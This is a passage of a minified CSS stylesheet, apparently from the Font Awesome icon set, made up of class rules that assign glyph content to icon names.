"}.fa-file-excel::before{content:""}.fa-file-contract::before{content:""}.fa-fish-fins::before{content:""}.fa-circle-q::before{content:""}.fa-building-flag::before{content:""}.fa-face-grin-beam::before{content:""}.fa-grin-beam::before{content:""}.fa-object-ungroup::before{content:""}.fa-face-disguise::before{content:""}.fa-circle-arrow-down-right::before{content:""}.fa-alien-8bit::before{content:""}.fa-alien-monster::before{content:""}.fa-hand-point-ribbon::before{content:""}.fa-poop::before{content:""}.fa-object-exclude::before{content:""}.fa-telescope::before{content:""}.fa-location-pin::before{content:""}.fa-map-marker::before{content:""}.fa-square-list::before{content:""}.fa-kaaba::before{content:""}.fa-toilet-paper::before{content:""}.fa-helmet-safety::before{content:""}.fa-hard-hat::before{content:""}.fa-hat-hard::before{content:""}.fa-comment-code::before{content:""}.fa-sim-cards::before{content:""}.fa-starship::before{content:""}.fa-eject::before{content:""}.fa-circle-right::before{content:""}.fa-arrow-alt-circle-right::before{content:""}.fa-plane-circle-check::before{content:""}.fa-seal::before{content:""}.fa-user-cowboy::before{content:""}.fa-hexagon-vertical-nft::before{content:""}.fa-face-rolling-eyes::before{content:""}.fa-meh-rolling-eyes::before{content:""}.fa-bread-loaf::before{content:""}.fa-rings-wedding::before{content:""}.fa-object-group::before{content:""}.fa-french-fries::before{content:""}.fa-chart-line::before{content:""}.fa-line-chart::before{content:""}.fa-calendar-arrow-down::before{content:""}.fa-calendar-download::before{content:""}.fa-send-back::before{content:""}.fa-mask-ventilator::before{content:""}.fa-signature-lock::before{content:""}.fa-arrow-right::before{content:""}.fa-signs-post::before{content:""}.fa-map-signs::before{content:""}.fa-octagon-plus::before{content:""}.fa-plus-octagon::before{content:""}.fa-cash-register::before{content:""}.fa-person-circle-question::before{content:""}.fa-melon-slice::before{content:""}.fa-space-station-moon::before{content:""}.fa-message-smile::before{content:""}.fa-comment-alt-smile::before{content:""}.fa-cup-straw::before{content:""}.fa-left-from-line::before{content:""}.fa-arrow-alt-from-right::before{content:""}.fa-h::before{content:"H"}.fa-basket-shopping-simple::before{content:""}.fa-shopping-basket-alt::before{content:""}.fa-hands-holding-heart::before{content:""}.fa-hands-heart::before{content:""}.fa-clock-nine::before{content:""}.fa-tarp::before{content:""}.fa-face-sleepy::before{content:""}.fa-hand-horns::before{content:""}.fa-screwdriver-wrench::before{content:""}.fa-tools::before{content:""}.fa-arrows-to-eye::before{content:""}.fa-circle-three-quarters::before{content:""}.fa-trophy-star::before{content:""}.fa-trophy-alt::before{content:""}.fa-plug-circle-bolt::before{content:""}.fa-face-thermometer::before{content:""}.fa-shirt-running::before{content:""}.fa-book-circle-arrow-up::before{content:""}.fa-face-nauseated::before{content:""}.fa-heart::before{content:""}.fa-file-chart-pie::before{content:""}.fa-mars-and-venus::before{content:""}.fa-house-user::before{content:""}.fa-home-user::before{content:""}.fa-circle-arrow-down-left::before{content:""}.fa-dumpster-fire::before{content:""}.fa-hexagon-minus::before{content:""}.fa-minus-hexagon::before{content:""}.fa-left-to-line::before{content:""}.fa-arrow-alt-to-left::before{content:""}.fa-house-crack::before{content:""}.fa-paw-simple::before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{